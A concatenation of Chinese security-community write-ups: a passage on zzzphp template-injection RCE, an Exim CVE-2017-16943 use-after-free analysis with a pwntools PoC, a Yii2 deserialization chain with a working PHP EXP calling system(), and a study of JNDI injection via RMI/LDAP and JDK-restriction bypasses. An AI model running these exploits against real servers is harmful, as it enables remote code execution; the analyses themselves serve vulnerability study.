我们首先选主入口index.php
不出意外,直接执行到该条件分支内
此时传入load_file方法中$tplfile值为
C:/wamp64/www/analysis/zzzphp/template/pc/cn2016/html/index.html
加载的是index.html模板
也就是说,我们只要在index.html中加入payload,就可以触发底层的eval执行任意代码。
找到后台编辑模板处
编辑index.html,插入payload
不出所料,成功执行
此时传入eval中的$ifstr值是phpinfo()
但是需要注意的是 如下图
当cachefile在第一次执行create_file后,就会被成功创建
下一次再进入elseif($conf['iscache']==1)分支后,
由于
这个if条件检测cachefile存在并且更改时间晚于tplfie(index.html),不满足此条件分支,不会再次调用$parser->parserCommom($zcontent)的。
总结来说,此处可以远程代码执行,但是当cachefile被创建后,此处调用链失效。
到此为止,已经找到了一处不同于原作者的利用链。但仅仅zzz_client中就有四个分支调用了存在漏洞的函数。
也就是说,同一个漏洞触发点所生产的利用链远远不止两处,后续分析有机会再放出,有兴趣的朋友也可以自己玩玩。 | 社区文章 |
### 前言
这是最近爆出来的 `exim` 的一个 `uaf` 漏洞,可以进行远程代码执行。本文对该漏洞和作者给出的 `poc` 进行分析。
### 正文
**环境搭建**
# 从github上拉取源码
$ git clone https://github.com/Exim/exim.git
# 在4e6ae62分支修补了UAF漏洞,所以把分支切换到之前的178ecb:
$ git checkout ef9da2ee969c27824fcd5aed6a59ac4cd217587b
# 安装相关依赖
$ apt install libdb-dev libpcre3-dev
# 获取meh提供的Makefile文件,放到Local目录下,如果没有则创建该目录
$ cd src
$ mkdir Local
$ cd Local
$ wget "https://bugs.exim.org/attachment.cgi?id=1051" -O Makefile
$ cd ..
# 修改Makefile文件的第134行,把用户修改为当前服务器上存在的用户,然后编译安装
$ make && make install
注:
_如果要编译成`debug` 模式,在 `Makefile` 找个位置 加上 `-g` 。(比如 `CFLAGS`, 或者 `gcc` 路径处)_
安装完后 ,修改 `/etc/exim/configure` 文件的第 `364` 行,把 `accept hosts = :` 修改成 `accept
hosts = *`
然后使用 `/usr/exim/bin/exim -bdf -d+all` 运行即可。
**漏洞分析**
首先谈谈 `exim` 自己实现的 `堆管理` 机制.相关代码位于 `store.c`.
其中重要函数的作用
* `store_get_3` : 分配内存
* `store_extend_3`: 扩展堆内存
* `store_release_3`: 释放堆内存
`exim` 使用 `block pool` 来管理内存。其中共有 3 个 `pool`,以枚举变量定义.
enum { POOL_MAIN, POOL_PERM, POOL_SEARCH };
程序则通过 `store_pool` 来决定使用哪个 `pool` 来分配内存。不同的 `pool` 相互独立。
有一些全局变量要注意。
//管理每个 block 链表的首节点
static storeblock *chainbase[3] = { NULL, NULL, NULL };
// 每一项是所属 pool中,目前提供的内存分配的 current_block 的指针
// 即内存管理是针对 current_block 的。
static storeblock *current_block[3] = { NULL, NULL, NULL };
// current_block 空闲内存的起始地址。每一项代表每一个
// pool 中的 current_block 的相应值
static void *next_yield[3] = { NULL, NULL, NULL };
// current_block 中空闲内存的大小, 每一项代表每一个
// pool 中的 current_block 的相应值
static int yield_length[3] = { -1, -1, -1 };
// 上一次分配获得的 内存地址
//每一项代表每一个pool 中的 current_block 的相应值
void *store_last_get[3] = { NULL, NULL, NULL };
`block` 的结构
每一个 `pool` 中的 `block`通过 `next` 指针链接起来
大概的结构图如下
`block` 的 `next` 和 `length` 域以下(偏移 `0x10`(64位)),用于内存分配(`0x2000` 字节)。
先来看看 `store_get_3`,该函数用于内存请求。
首次使用会先调用 `store_malloc` 使用 系统的 `malloc` 分配 `0x2000` 大小内存块,这也是 `block`
的默认大小,并将这个内存块作为 `current_block` 。
如果 `block` 中的剩余大小足够的话,通过调整 `next_yield`, `yield_length`,
`store_last_get`直接切割内存块,然后返回 `store_last_get` 即可。
如果 `block` 中的内存不够,就用 `store_malloc` 另外分配一块,并将这个内存块作为 `current_block`,然后再进行切割。
然后是 `store_extend_3` 函数
首先会进行校验,要求 `store_last_get` 和 `next_yield` 要连续,也就是待合并的块与 `next_yield` 要紧挨着,类似于
而且剩余内存大小也要能满足需要
如果条件满足直接修改全局变量,切割内存块即可.
`store_release_3` 函数
找到目标地址所在 `block` ,然后调用 `free` 释放掉即可
下面正式进入漏洞分析
漏洞位于 `receive.c` 的 `receive_msg` 函数。
漏洞代码
这个函数用于处理客户端提交的 `exim` 命令, `ptr` 表示当前以及接收的命令的字符数, `header_size` 为一个 阈值,初始为
`0x100` , 当 `ptr` > `header_size-4` 时, `header_size`翻倍,然后扩展内存,以存储更多的字符串。
如果 `next->text` 与 `next_yield` 之间有另外的内存分配,或者 `next->text` 所在块没有足够的空间用来扩展,就会使用
`store_get` 获取内存,如果空间不够,就会调用 `malloc` 分配内存,然后复制内容到新分配的内存区域,最后释放掉原来的内存区域。
一切都看起来很平常,下面看看漏洞的原理。
`store_get` 分配到的是 `block`中的一小块内存(`store`), 然而 `store_release_3` 则会释放掉 一整个
`block` 的内存。
如果我们在进入该流程时,把 `block` 布局成类似这样.
因为 `next->text` 和 空闲块之间 有内存的分配,所以 `store_extend_3` 就会失败,进入 `store_get` 分配内存.
如果 `free memory` 区域内存能够满足需要, 那么就会从 `free memory` 区域 切割内存返回,然后会拷贝内容,最后
`store_release(next->text)`, 此时会把 整个 `block` 释放掉,这样一来 `next->text`
,`current_block` 都指向了一块已经释放掉的内存,如果以后有使用到这块内存的话, 就是 `UAF` 了。
大概流程如下
接下来,分析一下 `poc`.
# CVE-2017-16943 PoC by meh at DEVCORE
# pip install pwntools
from pwn import *
context.log_level = 'debug'
r = remote('localhost', 25)
r.recvline()
r.sendline("EHLO test")
r.recvuntil("250 HELP")
r.sendline("MAIL FROM:<>")
r.recvline()
r.sendline("RCPT TO:<[email protected]>")
r.recvline()
pause()
r.sendline('a'*0x1280+'\x7f')
log.info("new heap on top chunk....")
pause()
r.recvuntil('command')
r.sendline('DATA')
r.recvuntil('itself\r\n')
r.sendline('b'*0x4000+':\r\n')
log.info("use DATA to create unsorted bin, next want to let next->txt ----> block_base")
pause()
r.sendline('.\r\n')
r.sendline('.\r\n')
r.recvline()
r.sendline("MAIL FROM:<>")
r.recvline()
r.sendline("RCPT TO:<[email protected]>")
r.recvline()
r.sendline('a'*0x3480+'\x7f')
log.info("new heap on top chunk.... again")
pause()
r.recvuntil('command')
r.sendline('BDAT 1')
r.sendline(':BDAT \x7f')
log.info("make hole")
pause()
s = 'a'*0x1c1e + p64(0x41414141)*(0x1e00/8)
r.send(s+ ':\r\n')
r.send('\n')
r.interactive()
漏洞利用的原理在于,`block` 结构体的 `next` 和 `length`域恰好位于 `malloc chunk` 的 `fd` 和 `bk`
指针区域,如果我们能在触发漏洞时把 这个 `chunk` 放到 `unsorted bin` 中,`block` 结构体的 `next` 和
`length`就会变成 `main_arena` 中的地址,然后再次触发 `store_get` ,就会从 `main_arena`
中切割内存块返回给我们,我们就能修改 `main_arena` 中的数据了。可以改掉 `__free_hook` 来控制 `eip`.
继续往下之前,还有一个点需要说一下。
当 `exim` 获得客户端连接后,首先调用 `smtp_setup_msg` 获取命令,如果获取到的是 **无法识别** 的命令,就会调用
`string_printing` 函数。
这个函数内部会调用 `store_get` 保存字符串.
所以我们可以通过这个 `tips` 控制一定的内存分配。
下面通过调试,看看 `poc` 的流程。
首先通过发送 无法识别的命令,分配一块大内存,与 `top chunk` 相邻
r.sendline('a'*0x1280+'\x7f')
可以看到此时 `current_block` 中剩下的长度为 `0x11b0`,而请求的长度 `0x1285` , 所以会通过 `malloc`
从系统分配内存,然后在切割返回。执行完后看看堆的状态
可以看到,现在的 `current_block` 的指针就是上一步的 `top chunk` 的地址,而且现在 `current_block` 和 `top
chunk` 是相邻的。通过计算可以知道共分配了 `0x1288` 字节(内存对齐)
然后通过
r.sendline('b'*0x4000+':\r\n')
构造非常大的 `unsorted bin`, 原因在于,他这个是先 `分配` 再 `free` 的,由于 `0x4000` 远大于
`header_size` 的初始值(0x100), 这样就会触发多次的 `store_get`, 而且 `0x4000` 也大于 `block`
的默认大小(0x2000), 所以也会触发多次的 `malloc` , 在 `malloc` 以后,会调用 `store_release`
释放掉之前的块,然后由于这个释放的块和 `top chunk` 之间有正在使用的块(刚刚调用`store_get`分配的),所以不会与`top chunk`
合并,而会把 它放到 `unsorted bin` 中 ,这样多次以后就会构造一个比较大的 `unsorted bin`.
第一次调用 `store_get`,进行扩展,可以看到 请求 `0x1000`, 但是剩余的只有 `0x548`, 所以会调用 `malloc` 分配。
单步步过,查看堆的状态,发现和预期一致
`store_release(next->text)` 之后就有 `unsorted bin`.
多次以后,就会有一个非常大的 `unsorted bin`
接下来使用
r.sendline('a'*0x3480+'\x7f')
再次分配一块大内存内存,使得 `yield_length < 0x100`, 分配完后 `yield_length` 变成了 `0xa0`。
下面使用
然后会进入 `receive_msg`
首先会分配一些东西。上一步 `yield_length` 变成了 `0xa0`, 前面两个都比较小, `current_block`
可以满足需求。后面的`next->text = store_get(header_size)`, header_size最开始 为 0x100,
所以此时会重新分配一个 `block`,并且 `next->text` 会位于 `block` 的开始。
符合预期。
r.sendline(':BDAT \x7f')
触发 `string_printing`,分配一小块内存。此时的 `current_block`
之后触发漏洞。
当触发 漏洞代码时, `store_extend` 会出错,因为 `next->text` 和空闲内存之间有在使用的内存。于是会触发
`store_get(header_size)` ,因为此时 空闲块的空间比较大 (0x1ee0), 所以会直接切割内存返回,然后
`store_release` 会释放这块内存。
可以看到`current_block` 被 `free` 并且被放到了 `unsorted bin`, 此时 `current_block` 的
`next` 和 `length` 变成了 `main_arena` 的地址(可以看看之前 block的结构图)
当再次触发 `store_get`, 会遍历 `block->next`, 拿到 `main_arena`, 然后切割内存分配给我们
之后的 `memcpy`我们就可以修改`main_arena`的数据了。
`getshell` 请看参考链接。(因为我没成功~_~),如有成功,望大佬告知。
**参考**
<https://devco.re/blog/2017/12/11/Exim-RCE-advisory-CVE-2017-16943-en/>
<https://paper.seebug.org/469/>
<https://paper.seebug.org/479/>
<https://bugs.exim.org/show_bug.cgi?id=2199> | 社区文章 |
### 影响范围
* Yii2 < 2.0.38
### 环境安装
由于我本地的composer不知道为啥特别慢(换源也不管用),所以这里直接去`Yii2`的官方仓库里面拉。
选择一个漏洞影响的版本`yii-basic-app-2.0.37.tgz`
解压到Web目录,然后修改一下配置文件。
`/config/web.php`:
给`cookieValidationKey`字段设置一个值(如果是composer拉的可以跳过这一步)
接着添加一个存在漏洞的`Action`
`/controllers/TestController.php`:
测试访问:
搭建成功
### 漏洞分析
由于没有漏洞细节,我们可以去`Yii2`的官方仓库看看提交记录。
[yiisoft/yii2](https://github.com/yiisoft/yii2/commit/9abccb96d7c5ddb569f92d1a748f50ee9b3e2b99?branch=9abccb96d7c5ddb569f92d1a748f50ee9b3e2b99&diff=split)
在最新版中官方给`yii\db\BatchQueryResult`类加了一个`__wakeup()`函数,直接不允许反序列化这个类了。
所以这里猜测该类为反序列化起点。
`/vendor/yiisoft/yii2/db/BatchQueryResult.php`:
<?php
namespace yii\db;
class BatchQueryResult{
/**
......
*/
public function __destruct()
{
$this->reset();
}
public function reset()
{
if ($this->_dataReader !== null) {
$this->_dataReader->close();
}
$this->_dataReader = null;
$this->_batch = null;
$this->_value = null;
$this->_key = null;
}
/**
......
*/
}
?>
可以看到`__destruct()`调用了`reset()`方法
`reset()`方法中,`$this->_dataReader`是可控的,所以此处可以当做跳板,去执行其他类中的`__call()`方法。
全局搜索`function __call(`
其中找到一个`Faker\Generator`类
`/vendor/fzaninotto/faker/src/Faker/Generator.php`:
<?php
namespace Faker;
class Generator{
/**
......
*/
public function format($formatter, $arguments = array())
{
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
}
foreach ($this->providers as $provider) {
if (method_exists($provider, $formatter)) {
$this->formatters[$formatter] = array($provider, $formatter);
return $this->formatters[$formatter];
}
}
throw new \InvalidArgumentException(sprintf('Unknown formatter "%s"', $formatter));
}
public function __call($method, $attributes)
{
return $this->format($method, $attributes);
}
/**
......
*/
}
?>
可以看到,此处的`__call()`方法调用了`format()`,且`format()`从`$this->formatter`里面取出对应的值后,带入了`call_user_func_array()`函数中。
由于`$this->formatter`是我们可控的,所以我们这里可以调用任意类中的任意方法了。
但是`$arguments`是从`yii\db\BatchQueryResult::reset()`里传过来的,我们不可控,所以我们只能不带参数地去调用别的类中的方法。
到了这一步只需要找到一个执行类即可。
我们可以全局搜索`call_user_func\(\$this->([a-zA-Z0-9]+),
\$this->([a-zA-Z0-9]+)`,得到使用了`call_user_func`函数,且参数为类中成员变量的所有方法。
查看后发现`yii\rest\CreateAction::run()`和`yii\rest\IndexAction::run()`这两个方法比较合适。
这里拿`yii\rest\CreateAction::run()`举例
`/vendor/yiisoft/yii2/rest/CreateAction.php`:
<?php
namespace yii\rest;
class CreateAction{
/**
......
*/
public function run()
{
if ($this->checkAccess) {
call_user_func($this->checkAccess, $this->id);
}
/* @var $model \yii\db\ActiveRecord */
$model = new $this->modelClass([
'scenario' => $this->scenario,
]);
$model->load(Yii::$app->getRequest()->getBodyParams(), '');
if ($model->save()) {
$response = Yii::$app->getResponse();
$response->setStatusCode(201);
$id = implode(',', array_values($model->getPrimaryKey(true)));
$response->getHeaders()->set('Location', Url::toRoute([$this->viewAction, 'id' => $id], true));
} elseif (!$model->hasErrors()) {
throw new ServerErrorHttpException('Failed to create the object for unknown reason.');
}
return $model;
}
/**
......
*/
}
?>
`$this->checkAccess`和`$this->id`都是我们可控的。所以整个利用链就出来了。
yii\db\BatchQueryResult::__destruct()
->
Faker\Generator::__call()
->
yii\rest\CreateAction::run()
还是挺简单的一个漏洞
### EXP
<?php
namespace yii\rest{
class CreateAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'system';
$this->id = 'ls -al';
}
}
}
namespace Faker{
use yii\rest\CreateAction;
class Generator{
protected $formatters;
public function __construct(){
$this->formatters['close'] = [new CreateAction, 'run'];
}
}
}
namespace yii\db{
use Faker\Generator;
class BatchQueryResult{
private $_dataReader;
public function __construct(){
$this->_dataReader = new Generator;
}
}
}
namespace{
echo base64_encode(serialize(new yii\db\BatchQueryResult));
}
?> | 社区文章 |
Author: lz520520@深蓝攻防实验室
# 前言
之前没有具体跟过JNDI注入的流程,以及一些JDK限制绕过姿势,所以这里详细记录下这个过程。
首先JNDI注入主要通过rmi和ldap利用,分为三种利用方式,第一种仅限于低版本,后续会一个个调试
1. rmi/ldap 请求vps远程加载恶意class,不需要本地依赖
2. rmi/ldap 请求vps直接反序列化gadgets执行代码
3. rmi/ldap 请求vps调用本地工厂类来执行代码
rmi client和server之间确实是通过序列化传输数据的,但ldap不是,就是ldap标准协议传输。
这里调试使用了jdk1.8.201/1.8.131/1.8.20做测试
# jndi+ldap利用
## 入口
LdapCtx#c_lookup
通过this.doSearchOnce请求ldap server获取LdapResult
LdapResult如下,server返回了两个属性,javaserializeddata和javaclassname,这是是忽略大小写的。
进一步会判断属性里是否有`JAVA_ATTRIBUTES[2]=javaClassName`,有则进一步调用`com.sun.jndi.ldap.Obj#decodeObject`用于解码对象,所以为啥server需要返回一个无关紧要的javaclassname,就是这里需要判断
JAVA_ATTRIBUTES如下
JAVA_ATTRIBUTES
0 = "objectClass"
1 = "javaSerializedData"
2 = "javaClassName"
3 = "javaFactory"
4 = "javaCodeBase"
5 = "javaReferenceAddress"
6 = "javaClassNames"
7 = "javaRemoteLocation"
JAVA_OBJECT_CLASSES
0 = "javaContainer"
1 = "javaObject"
2 = "javaNamingReference"
3 = "javaSerializedObject"
4 = "javaMarshalledObject"
JAVA_OBJECT_CLASSES_LOWER
0 = "javacontainer"
1 = "javaobject"
2 = "javanamingreference"
3 = "javaserializedobject"
4 = "javamarshalledobject"
## 三个分支
com.sun.jndi.ldap.Obj.class#decodeObject解析如下,emmm反编译有些问题,var1值和var2有复用情况
有三种选择
static Object decodeObject(Attributes var0) throws NamingException {
String[] var2 = getCodebases(var0.get(JAVA_ATTRIBUTES[4])); // javaCodeBase
try {
Attribute var1;
if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) { // javaSerializedData
ClassLoader var3 = helper.getURLClassLoader(var2);
return deserializeObject((byte[])((byte[])var1.get()), var3);
} else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) { // javaRemoteLocation
return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2); // javaClassName
} else {
var1 = var0.get(JAVA_ATTRIBUTES[0]); // objectClass
return var1 == null || !var1.contains(JAVA_OBJECT_CLASSES[2]) && !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2); // javaNamingReference
}
} catch (IOException var5) {
NamingException var4 = new NamingException();
var4.setRootCause(var5);
throw var4;
}
}
## 第一个分支(反序列化)
if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) { // javaSerializedData
ClassLoader var3 = helper.getURLClassLoader(var2);
return deserializeObject((byte[])((byte[])var1.get()), var3);
}
1. 属性里包含javaSerializedData,则进入第一个分支,getURLClassLoader获取类加载器,这里会判断trustURLCodebase是否为true,来选择URLClassLoader还是getContextClassLoader(),这个对于javaSerializedData其实不重要。
这里的trustURLCodebase其实就是jdk高版本限制JNDI注入的系统变量com.sun.jndi.ldap.object.trustURLCodebase
private static final String trustURLCodebase = (String)AccessController.doPrivileged(new PrivilegedAction<String>() {
public String run() {
return System.getProperty("com.sun.jndi.ldap.object.trustURLCodebase", "false");
}
});
接着通过deserializeObject来使用上面获取到的类加载器对javaSerializedData的值进行反序列化,从而触发反序列化利用链。
ldap
server对应处理如下,添加javaClassName和javaSerializedData,序列化gadget存储在javaSerializedData里
总结
ldap server需要返回两个属性
* javaClassName:值无所谓
* javaSerializedData:存储反序列化利用链
1. 存在javaRemoteLocation属性,则进入第二个分支,
else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) { // javaRemoteLocation
return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2); // javaClassName
}
decodeRmiObject里仅仅是根据javaClassName和javaRemoteLocation新建一个Reference对象,而且没有初始化Reference的classFactory和classFactoryLocation,导致后续无法利用,所以这里不做进一步分析了。
###
## 第三个分支(引用类远程加载)
1. 最后一条分支,虽然没有if判断,但需要调用decodeReference,需要满足objectClass的属性值为javaNamingReference。
var1 = var0.get(JAVA_ATTRIBUTES[0]); // objectClass
return var1 == null ||
!var1.contains(JAVA_OBJECT_CLASSES[2]) // javaNamingReference
&& !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2); // javanamingreference
com.sun.jndi.ldap.Obj#decodeReference
这里javaClassName就是最开始的要求,没有其他作用,然后获取javaFactory,用该值生成一个Reference对象,javaFactory在利用的时候是这样设置的#exp,接着的javaReferenceAddress在利用工具中没有写入,这一块后续再具体分析。后续就是返回Reference对象。
Obj.decodeObject获取到Reference对象后,会通过`DirectoryManager.getObjectInstance`进行实例化
LdapCtx#c_lookup
`javax.naming.spi.DirectoryManager#getObjectInstance`会调用`javax.naming.spi.NamingManager#getObjectFactoryFromReference`获取ObjectFactory对象
`javax.naming.spi.NamingManager#getObjectFactoryFromReference`先会用this.getContextClassLoader()加载reference对象里的类名对应的本地类,如果找不到本地类,就会getFactoryClassLocation()获取之前javaCodeBase里的URL,通过URLClassLoader来进行远程类加载,最后调用无参构造方法实例化。
远程类加载,会自动根据类名添加.class后缀
上面是小于1.8.191的,高于这个版本有限制远程类加载,我们看下
NameManager#getObjectFactoryFromReference
看起来和原来没有区别,但是loadclass内部做了限制
需要设置系统变量com.sun.jndi.ldap.object.trustURLCodebase=true
总结
远程类加载方式,ldap server需要返回的属性
1. javaClassName:任意值
2. javaCodeBase:远程类加载地址,<http://x.x.x.x/>
3. objectClass: 固定值为javaNamingReference
4. javaFactory: 远程类加载的类名,如exp,http server上就需要放置一个exp.Class
## 第一个分支(本地工厂类)
在通过javaSerializedData进行反序列化时,如果本地没有利用链就无法利用,但这里其实还有另外一个思路,就是找本地的工厂类,这个类首先要实现ObjectFactory接口,并且其getObjectInstance方法实现中有可以被用来构造exp的逻辑,org.apache.naming.factory.BeanFactory类是tomcat容器catalina.jar里的,被广泛使用,getObjectInstance中会实例化beanClass并反射调用其方法。
1. Obj#decodeObject返回对象,这里无反序列化利用链触发
2. 接着会进入NamingManager#getObjectFactoryFromReference,如果是Reference对象,则会返回一个ObjectFactory对象(这里实现类是BeanFactory)
3. 进而调用factory.getObjectInstance实例化BeanFactory对象里的beanClass
4. 实例化beanClass后,会获取Reference对象里的forceString属性值
5. 将属性值会以逗号和等号分割,格式如param1=methodName1,param2=methodName2
6. 接着会反射调用beanClass对象里名为methodName1的方法,并传入参数,限定参数类型为String,参数通过Reference对象里param1属性获取。
简单来讲,原先server返回一个反序列化利用链,而现在本地构造不成利用链,就通过非反序列化方式执行,条件是
1. ObjectFactory的实现类,其getObjectInstance方法里有可被用来构造exp的逻辑。
org.apache.naming.factory.BeanFactory就是一个,而BeanFactory是用来实例化beanClass的,所以还需要再找一个类,而这个类又有条件限定
1. 本地classpath里存在
2. 具有无参构造方法
3. 有直接或间接执行代码的方法,并且方法只能传入一个字符串参数。
根据这些限定,可以找到tomcat8里的javax.el.ELProcessor#eval(String) 以及springboot
1.2.x自带的groovy.lang.GroovyShell#evaluate(String)
ldap
server实例化ResourceRef传入ObjectClass(org.apache.naming.factory.BeanFactory)和beanClass(如javax.el.ELProcessor)
1. forceString:paramxxxxx=method
2. paramxxxxx: 执行代码
这里只是简单总结了下,具体内容可参考这篇文章<https://www.cnblogs.com/Welk1n/p/11066397.html>
PS: 简单记录下调试点
LdapCtx #c_lookup:1085, -> DirectoryManager#getObjectInstance:194
(factory.getObjectInstance) -> BeanFactory#getObjectInstance:193,
获取beanClass,如果本地没有则会退出
通过forceString值,并通过等号(61)分割值,进而反射获取方法
调用方法
调用堆栈
## ldap小结
调用堆栈和触发点大致如下
com.sun.jndi.ldap.LdapCtx#c_lookup
com.sun.jndi.ldap.Obj#decodeObject
com.sun.jndi.ldap.Obj#deserializeObject // 1 触发反序列化利用链 3 获取本地工厂类的payload
com.sun.jndi.ldap.Obj#decodeReference // 2 获取远程类加载的Reference对象
javax.naming.spi.DirectoryManager#getObjectInstance
javax.naming.spi.NamingManager#getObjectFactoryFromReference // 2 远程类加载
factory.getObjectInstance // 3 本地工厂类利用链触发
# jndi+rmi利用
RMI在数据传输过程中是通过序列化传输,所以就有了反制server端的情况出现。
而ldap就是标准的ldap协议进行通信,协议交互不需要序列化
## RMI反序列化
所以第一种利用方式也由此诞生
server端(应该是注册端)在写入头部字节后,直接写入一个反序列化利用链,这段利用是ysoserial里实现的
客户端在接收到服务端的数据后,在如下位置触发反序列化
StreamRemoteCall.class#executeCall()
executeCall:252, StreamRemoteCall (sun.rmi.transport)
invoke:375, UnicastRef (sun.rmi.server)
lookup:119, RegistryImpl_Stub (sun.rmi.registry)
lookup:132, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
流量,client发送一个Call消息,远端恢复一个ReturnData消息。
上述反序列化利用链用BadAttributeValueExpException封装了一层,其实不用封装也能触发,但作者估计是为了隐藏实际报错,封装了一个异常类,如下是未封装,提示rmi反序列化异常
封装后
## 引用类远程加载
和ldap类似,也只能适用于低版本,<8u113
com.sun.jndi.rmi.registry.RegistryContext.class#lookup
第一种方法就是在this.registry.lookup直接触发反序列化,但通过远程类加载方式,那么这里会返回一个ReferenceWrapper对象
该对象里封装着Reference,可以看到和ldap里一样的
接着调用com.sun.jndi.rmi.registry.RegistryContext#decodeObject,步入NamingManager.getObjectInstance
接着和ldap差不多的步骤,javax.naming.spi.NamingManager#getObjectFactoryFromReference里调用URLClassLoader进行远程类加载
在jdk大于8u113时,com.sun.jndi.rmi.registry.RegistryContext#decodeObject里增加了trustURLCodebase判断,只有判断通过才会按照原来流程调用NamingManager.getObjectInstance。
而ldap是com.sun.jndi.ldap.Obj.class#decodeObject,所以该修复并不影响ldap,直到8u191之后,在类加载器里做了限制,才减缓ldap利用。
RMI服务端,由于RMI是可以直接序列化对象进行传输,所以直接写入一个Reference对象进行序列化传输。
## 动态类加载
只能适用于低版本,<8u121
RMI核心特点之一就是动态类加载,实现效果和引用类加载差不多
看似这个利用很简单,而且听起来很普遍的样子,其实这个利用是有前提条件的
1. 由于Java SecurityManager的限制,默认是不允许远程加载的,如果需要进行远程加载类,需要安装RMISecurityManager并且配置java.security.policy。
2. 属性 java.rmi.server.useCodebaseOnly 的值必需为false。但是从JDK 6u45、7u21开始,java.rmi.server.useCodebaseOnly 的默认值就是true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前虚拟机的java.rmi.server.codebase 指定路径加载类文件。使用这个属性来防止虚拟机从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。
所以这个方法就不做演示了。
## 本地工厂类
这个不赘述了,和ldap基本一样调用NamingManager#getObjectFactoryFromReference获取工厂类后,通过factory.getObjectInstance触发利用
## rmi小结
调用堆栈大致如下
com.sun.jndi.rmi.registry.RegistryContext#lookup
sun.rmi.registry.RegistryImpl_Stub#lookup //
sun.rmi.transport.StreamRemoteCall#executeCall() // 1 触发反序列化利用链 2、3 反序列化获取ReferenceWrapper对象
com.sun.jndi.rmi.registry.RegistryContext#decodeObject
javax.naming.spi.NamingManager#getObjectInstance
javax.naming.spi.NamingManager#getObjectFactoryFromReference // 2 远程类加载
factory.getObjectInstance // 3 本地工厂类利用链触发
# 总结
jndi的利用方式主要就是上面三种
jdk低版本 ldap<1.8.191、rmi < 1.8.113,可使用远程类加载方式;
高版本通过trustURLCodebase限制了远程类加载,从而衍生出了两种其他姿势;
ldap通过javaSerializedData直接返回一个恶意的序列化数据触发反序列化利用链,或找寻本地可利用工厂类,通过getObjectInstance来实现恶意利用;
rmi可直接传输序列化对象,从而直接触发反序列化利用链,或者生成ReferenceWrapper对象,触发本地工厂类利用。
PS:
rmi的远程类加载也是先生成的ReferenceWrapper对象,然后后续触发。
rmi还有一种动态类加载的方式,暂且不提。
ldap在高版本两个方式其实都需要通过反序列化,只是一个是在反序列化点直接构造gadget触发执行,另一个是反序列化时不构造传统的yso利用链,而是生成一个有效的恶意Reference对象,在后续的操作中在触发利用,其实也算是gadget,算一种后反序列化利用。
ldap利用原理可从两个角度分类
1. 按照执行触发点分类:远程类加载和本地工厂类,均会生成Reference对象,然后在javax.naming.spi.DirectoryManager#getObjectInstance才触发利用;反序列化,在生成如Reference对象时直接触发反序列化利用链。
2. 按照是否反序列化分类:直接反序列化和本地工厂类利用,均是通过javaSerializedData反序列化;远程类加载无需触发反序列化
rmi利用原理分类
1. 按照反序列化和后反序列化分类:远程类加载和本地工厂类利用均是通过反序列化生成恶意ReferenceWrapper对象,在javax.naming.spi.NamingManager#getObjectInstance才触发利用;直接反序列化在生成如ReferenceWrapper对象时直接触发反序列化利用链。
使用场景
远程类加载:rmi<8u113、ldap < 8u191等低版本可使用,无需本地依赖
反序列化:暂时无jdk版本限制,但需要本地有利用链
本地工厂类:暂时无jdk版本限制,但需要本地有相应恶意工厂类
PS: 这里rmi-jndi不太准确,CVE应该写的8u113,但好像存在绕过,最终版本是8u121
rmi引用类远程加载是在decodeObject里受com.sun.jndi.rmi.object.trustURLCodebase=false属性的限制。
但是java.rmi.server.useCodebaseOnly没限制。如下,所以为啥rmi最后限制版本是8u121,因为trustURLCodebase方案修复只是在decodeObject里转换成Reference对象时限制,而rmi本身就可以进行远程类加载,这就导致8u121又发布了新的类加载修复,限制动态类加载。
1. JDK 5U45、6U45、7u21、8u121 开始 java.rmi.server.useCodebaseOnly 默认配置为true
2. JDK 6u132、7u122、8u113 开始 com.sun.jndi.rmi.object.trustURLCodebase 默认值为false
3. JDK 11.0.1、8u191、7u201、6u211 com.sun.jndi.ldap.object.trustURLCodebase 默认为false
# 参考
<https://zhuanlan.zhihu.com/p/375732935>
<https://y4er.com/post/attack-java-jndi-rmi-ldap-1/>
<https://y4er.com/post/attack-java-jndi-rmi-ldap-2/>
<https://paper.seebug.org/1091/>
<http://rui0.cn/archives/1338>
<https://threedr3am.github.io/2020/03/03/%E6%90%9E%E6%87%82RMI%E3%80%81JRMP%E3%80%81JNDI-%E7%BB%88%E7%BB%93%E7%AF%87/>
# 补充
java.rmi.server.useCodebaseOnly
RMI核心特点之一就是动态类加载,如果当前JVM中没有某个类的定义,它可以从远程URL去下载这个类的class,动态加载的对象class文件可以使用Web服务的方式进行托管。这可以动态的扩展远程应用的功能,RMI注册表上可以动态的加载绑定多个RMI应用。对于客户端而言,服务端返回值也可能是一些子类的对象实例,而客户端并没有这些子类的class文件,如果需要客户端正确调用这些子类中被重写的方法,则同样需要有运行时动态加载额外类的能力。客户端使用了与RMI注册表相同的机制。RMI服务端将URL传递给客户端,客户端通过HTTP请求下载这些类。
关于rmi的动态类加载,又分为两种比较典型的攻击方式,一种是大名鼎鼎的JNDI注入,还有一种就是codebase的安全问题。
前面大概提到了动态类加载可以从一个URL中加载本地不存在的类文件,那么这个URL在哪里指定呢?其实就是通过java.rmi.server.codebase这个属性指定,属性具体在代码中怎么设置呢?
System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/");
按照上面这么设置过后,当本地找不到com.axin.hello这个类时就会到地址:<http://127.0.0.1:8000/com/axin/hello.class>下载类文件到本地,从而保证能够正确调用
